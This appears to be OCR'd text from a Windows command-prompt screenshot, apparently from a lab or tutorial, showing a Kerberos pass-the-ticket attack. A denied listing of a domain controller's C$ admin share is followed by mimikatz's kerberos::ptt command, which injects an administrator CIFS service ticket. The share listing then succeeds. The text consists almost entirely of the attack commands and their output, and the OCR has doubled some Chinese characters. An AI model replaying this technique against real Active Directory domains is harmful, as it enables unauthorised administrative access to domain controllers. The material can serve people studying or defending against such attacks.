 C:\Windows\system32\cmd.exe
C:\Users\win7\Desktop\3>dir \\dc\c$
拒拒绝绝访访问问。。
C:\Users\win7\Desktop\3>mimikatz.exe
.#####.   mimikatz 2.2.0 (x86) #19041 Sep 18 2020 19:18:00
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt TGS_administrator@zhou.com@ZHOU.COM_cifs~dc.zhou.com@ZH
OU.COM.kirbi
* File: 'TGS_administrator@zhou.com@ZHOU.COM_cifs~dc.zhou.com@ZHOU.COM.kirbi': O
K
mimikatz # exit
Bye!
C:\Users\win7\Desktop\3>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 6ADF-1C5A
\\dc\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2021/09/17  13:32    <DIR>          Users
2021/09/17  11:25    <DIR>          Windows
2021/09/17  12:18    <DIR>          这是域控
0 个文件              0 字节
6 个目录 54,116,069,376 可用字节
C:\Users\win7\Desktop\3>